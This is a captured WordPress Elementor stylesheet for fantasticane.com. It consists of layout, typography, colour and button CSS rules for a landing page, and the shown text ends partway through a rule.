button,.elementor-kit-39267 input[type="button"],.elementor-kit-39267 input[type="submit"],.elementor-kit-39267 .elementor-button{font-size:var( --e-global-typography-49b3092-font-size );}.elementor-kit-39267 label{font-size:var( --e-global-typography-49b3092-font-size );}.elementor-kit-39267 input:not([type="button"]):not([type="submit"]),.elementor-kit-39267 textarea,.elementor-kit-39267 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://fantasticane.com/wp-content/uploads/elementor/css/post-31992.css?ver=1768971846
body_size: 11727
content:
.elementor-31992 .elementor-element.elementor-element-19745f8 > .elementor-container{max-width:1134px;}.elementor-31992 .elementor-element.elementor-element-fcf447b > .elementor-container{max-width:874px;}.elementor-31992 .elementor-element.elementor-element-fcf447b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-84a2e06 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-31992 .elementor-element.elementor-element-84a2e06 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-widget-heading .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-31992 .elementor-element.elementor-element-09d4c34 > .elementor-widget-container{margin:0px 0px 7px 0px;}.elementor-31992 .elementor-element.elementor-element-09d4c34{text-align:center;}.elementor-31992 .elementor-element.elementor-element-09d4c34 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:2.6em;font-weight:600;line-height:1.2em;color:#000000;}.elementor-31992 .elementor-element.elementor-element-41670f9 > .elementor-widget-container{margin:-11px 40px 7px 40px;}.elementor-31992 .elementor-element.elementor-element-41670f9{text-align:center;}.elementor-31992 .elementor-element.elementor-element-41670f9 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:2em;font-weight:500;line-height:1.2em;color:#000000;}.elementor-widget-icon .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-icon .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-icon .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-icon .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-31992 .elementor-element.elementor-element-ffd930d .elementor-icon-wrapper{text-align:center;}.elementor-31992 .elementor-element.elementor-element-ffd930d.elementor-view-stacked .elementor-icon{background-color:#CFCFCF;}.elementor-31992 .elementor-element.elementor-element-ffd930d.elementor-view-framed .elementor-icon, .elementor-31992 .elementor-element.elementor-element-ffd930d.elementor-view-default .elementor-icon{color:#CFCFCF;border-color:#CFCFCF;}.elementor-31992 .elementor-element.elementor-element-ffd930d.elementor-view-framed .elementor-icon, .elementor-31992 .elementor-element.elementor-element-ffd930d.elementor-view-default .elementor-icon svg{fill:#CFCFCF;}.elementor-31992 .elementor-element.elementor-element-ffd930d .elementor-icon{font-size:27px;}.elementor-31992 .elementor-element.elementor-element-ffd930d .elementor-icon svg{height:27px;}.elementor-31992 .elementor-element.elementor-element-8ec4648 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 20px 20px 20px;}.elementor-widget-shortcode .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-shortcode ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-31992 .elementor-element.elementor-element-a84c772 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-5fd7905:not(.elementor-motion-effects-element-type-background), .elementor-31992 .elementor-element.elementor-element-5fd7905 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2D6167;}.elementor-31992 .elementor-element.elementor-element-5fd7905 > .elementor-container{max-width:636px;}.elementor-31992 .elementor-element.elementor-element-5fd7905{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 30px 0px;}.elementor-31992 .elementor-element.elementor-element-5fd7905 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31992 .elementor-element.elementor-element-94c3244 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-31992 .elementor-element.elementor-element-ae31e0c > .elementor-widget-container{margin:0% 0% 0% 0%;padding:20px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-ae31e0c{text-align:center;}.elementor-31992 .elementor-element.elementor-element-ae31e0c .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.3em;font-weight:500;font-style:italic;line-height:1.2em;letter-spacing:0px;color:#FFFFFF;}.elementor-31992 .elementor-element.elementor-element-d30d8fd > .elementor-widget-container{margin:0px 0px -8px 0px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-d30d8fd{text-align:center;}.elementor-31992 .elementor-element.elementor-element-d30d8fd .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.5em;font-weight:300;line-height:1.2em;letter-spacing:-0.3px;color:#A2C962;}.elementor-31992 .elementor-element.elementor-element-d88adb0{overflow:hidden;padding:60px 0px 20px 0px;}.elementor-31992 .elementor-element.elementor-element-d88adb0 > .elementor-shape-top .elementor-shape-fill{fill:#2D6167;}.elementor-31992 .elementor-element.elementor-element-d88adb0 > .elementor-shape-top svg{width:calc(300% + 1.3px);height:34px;}.elementor-31992 .elementor-element.elementor-element-6d53d87:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-31992 .elementor-element.elementor-element-6d53d87 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-31992 .elementor-element.elementor-element-6d53d87 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-31992 .elementor-element.elementor-element-6d53d87 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 15px 10px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-6d53d87 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31992 .elementor-element.elementor-element-71dbeb7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-31992 .elementor-element.elementor-element-71dbeb7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B2CDD0;}.elementor-31992 .elementor-element.elementor-element-71dbeb7 > .elementor-element-populated, .elementor-31992 .elementor-element.elementor-element-71dbeb7 > .elementor-element-populated > .elementor-background-overlay, .elementor-31992 .elementor-element.elementor-element-71dbeb7 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-31992 .elementor-element.elementor-element-71dbeb7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-31992 .elementor-element.elementor-element-71dbeb7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31992 .elementor-element.elementor-element-aeec4af > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-31992 .elementor-element.elementor-element-aeec4af{text-align:center;}.elementor-31992 .elementor-element.elementor-element-aeec4af .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:600;color:#2D6167;}.elementor-widget-image .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-31992 .elementor-element.elementor-element-f54dd65 > .elementor-widget-container{margin:75px 0px 40px 0px;}.elementor-31992 .elementor-element.elementor-element-f54dd65 img{width:47%;max-width:37%;}.elementor-31992 .elementor-element.elementor-element-68cbbf7 > .elementor-widget-container{margin:13px 0px -21px 0px;}.elementor-31992 .elementor-element.elementor-element-68cbbf7{text-align:center;}.elementor-31992 .elementor-element.elementor-element-68cbbf7 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.5em;font-weight:600;color:#75AA1E;}.elementor-widget-text-editor .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-text-editor ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-31992 .elementor-element.elementor-element-db7eb8e > .elementor-widget-container{margin:0% 0% -6% 0%;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-db7eb8e{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:400;line-height:1.1em;letter-spacing:1.3px;color:#000000;}.elementor-31992 .elementor-element.elementor-element-796d0d9 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-796d0d9{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:200;line-height:1.1em;letter-spacing:1.3px;color:#454545;}.elementor-31992 .elementor-element.elementor-element-f73226a > .elementor-widget-container{background-color:#2D6167;margin:10px 0px 20px 0px;padding:10px 0px 10px 0px;}.elementor-31992 .elementor-element.elementor-element-f73226a{text-align:center;}.elementor-31992 .elementor-element.elementor-element-f73226a .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:500;color:#FFFFFF;}.elementor-widget-icon-list .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon-list ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-31992 .elementor-element.elementor-element-d06a32b > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 18px 0px 18px;}.elementor-31992 .elementor-element.elementor-element-d06a32b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-31992 .elementor-element.elementor-element-d06a32b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-31992 .elementor-element.elementor-element-d06a32b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-31992 .elementor-element.elementor-element-d06a32b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-31992 .elementor-element.elementor-element-d06a32b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-31992 .elementor-element.elementor-element-d06a32b .elementor-icon-list-icon i{color:#02757E;transition:color 0.3s;}.elementor-31992 .elementor-element.elementor-element-d06a32b .elementor-icon-list-icon svg{fill:#02757E;transition:fill 0.3s;}.elementor-31992 .elementor-element.elementor-element-d06a32b{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-31992 .elementor-element.elementor-element-d06a32b .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-31992 .elementor-element.elementor-element-d06a32b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31992 .elementor-element.elementor-element-d06a32b .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:17px;font-weight:400;font-style:italic;line-height:1.5em;letter-spacing:0.4px;}.elementor-31992 .elementor-element.elementor-element-d06a32b .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-button .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-button ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-31992 .elementor-element.elementor-element-214b3e0 .elementor-button{background-color:#D25913;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:500;font-style:italic;box-shadow:1px 1px 12px 0px rgba(0, 0, 0, 0.29);}.elementor-31992 .elementor-element.elementor-element-214b3e0 > .elementor-widget-container{margin:30px 0px 14px 0px;}.elementor-31992 .elementor-element.elementor-element-214b3e0 .elementor-button-content-wrapper{flex-direction:row;}.elementor-31992 .elementor-element.elementor-element-214b3e0 .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-31992 .elementor-element.elementor-element-e92dc6a > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-31992 .elementor-element.elementor-element-e92dc6a{text-align:center;font-family:"Nunito", Sans-serif;font-size:1em;font-weight:400;line-height:1.2em;color:#02757E;}.elementor-31992 .elementor-element.elementor-element-235246a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-31992 .elementor-element.elementor-element-235246a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-31992 .elementor-element.elementor-element-235246a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-31992 .elementor-element.elementor-element-235246a > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:#2D6167;box-shadow:1px 1px 12px 1px rgba(0, 0, 0, 0.22);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-235246a > .elementor-element-populated, .elementor-31992 .elementor-element.elementor-element-235246a > .elementor-element-populated > .elementor-background-overlay, .elementor-31992 .elementor-element.elementor-element-235246a > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-31992 .elementor-element.elementor-element-235246a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31992 .elementor-element.elementor-element-235246a{z-index:7;}.elementor-31992 .elementor-element.elementor-element-96a3375:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-31992 .elementor-element.elementor-element-96a3375 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2D6167;}.elementor-31992 .elementor-element.elementor-element-96a3375 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-31992 .elementor-element.elementor-element-96a3375 > .elementor-element-populated, .elementor-31992 .elementor-element.elementor-element-96a3375 > .elementor-element-populated > .elementor-background-overlay, .elementor-31992 .elementor-element.elementor-element-96a3375 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-31992 .elementor-element.elementor-element-96a3375 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-96a3375 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31992 .elementor-element.elementor-element-5da303a > .elementor-widget-container{background-color:#75AA1E;margin:0px 0px 0px 0px;padding:5px 0px 3px 0px;border-radius:5px 5px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-5da303a{text-align:center;}.elementor-31992 .elementor-element.elementor-element-5da303a .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.3em;font-weight:400;text-transform:uppercase;font-style:oblique;color:#FFFFFF;}.elementor-31992 .elementor-element.elementor-element-fc4b746 > .elementor-widget-container{margin:8px 0px 20px 0px;}.elementor-31992 .elementor-element.elementor-element-fc4b746{text-align:center;}.elementor-31992 .elementor-element.elementor-element-fc4b746 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:600;color:#F6F6F6;}.elementor-31992 .elementor-element.elementor-element-80a8224 > .elementor-widget-container{margin:0px 0px -17px 0px;}.elementor-31992 .elementor-element.elementor-element-80a8224 img{width:100%;max-width:100%;}.elementor-31992 .elementor-element.elementor-element-f58b531 > .elementor-widget-container{margin:0px 0px -21px 0px;}.elementor-31992 .elementor-element.elementor-element-f58b531{text-align:center;}.elementor-31992 .elementor-element.elementor-element-f58b531 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.5em;font-weight:600;color:#75AA1E;}.elementor-31992 .elementor-element.elementor-element-3f93e09 > .elementor-widget-container{margin:0% 0% -6% 0%;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-3f93e09{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:400;line-height:1.1em;letter-spacing:1.3px;color:#000000;}.elementor-31992 .elementor-element.elementor-element-05d5db9 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-05d5db9{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:200;line-height:1.1em;letter-spacing:1.3px;color:#454545;}.elementor-31992 .elementor-element.elementor-element-bd7db10 > .elementor-widget-container{background-color:#2D6167;margin:10px 0px 20px 0px;padding:10px 0px 10px 0px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.21);}.elementor-31992 .elementor-element.elementor-element-bd7db10{text-align:center;}.elementor-31992 .elementor-element.elementor-element-bd7db10 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:500;color:#FFFFFF;}.elementor-31992 .elementor-element.elementor-element-9699205 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 18px 0px 18px;}.elementor-31992 .elementor-element.elementor-element-9699205 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-31992 .elementor-element.elementor-element-9699205 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-31992 .elementor-element.elementor-element-9699205 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-31992 .elementor-element.elementor-element-9699205 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-31992 .elementor-element.elementor-element-9699205 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-31992 .elementor-element.elementor-element-9699205 .elementor-icon-list-icon i{color:#02757E;transition:color 0.3s;}.elementor-31992 .elementor-element.elementor-element-9699205 .elementor-icon-list-icon svg{fill:#02757E;transition:fill 0.3s;}.elementor-31992 .elementor-element.elementor-element-9699205{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-31992 .elementor-element.elementor-element-9699205 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-31992 .elementor-element.elementor-element-9699205 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31992 .elementor-element.elementor-element-9699205 .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:17px;font-weight:400;font-style:italic;line-height:1.5em;letter-spacing:0.4px;}.elementor-31992 .elementor-element.elementor-element-9699205 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-31992 .elementor-element.elementor-element-1aeb806 .elementor-button{background-color:#D25913;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:500;font-style:italic;box-shadow:1px 1px 12px 0px rgba(0, 0, 0, 0.29);}.elementor-31992 .elementor-element.elementor-element-1aeb806 > .elementor-widget-container{margin:30px 0px 14px 0px;}.elementor-31992 .elementor-element.elementor-element-1aeb806 .elementor-button-content-wrapper{flex-direction:row;}.elementor-31992 .elementor-element.elementor-element-1aeb806 .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-31992 .elementor-element.elementor-element-5542d9b > .elementor-widget-container{margin:0px 40px 0px 40px;}.elementor-31992 .elementor-element.elementor-element-5542d9b{text-align:center;font-family:"Nunito", Sans-serif;font-size:1em;font-weight:400;line-height:1.2em;color:#02757E;}.elementor-31992 .elementor-element.elementor-element-c2d9860:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-31992 .elementor-element.elementor-element-c2d9860 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-31992 .elementor-element.elementor-element-c2d9860 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-31992 .elementor-element.elementor-element-c2d9860 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 15px 10px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 0px 0px;}.elementor-31992 .elementor-element.elementor-element-c2d9860 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31992 .elementor-element.elementor-element-0dd858e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-31992 .elementor-element.elementor-element-0dd858e > .elementor-widget-wrap > .elementor-motion-effects-container > 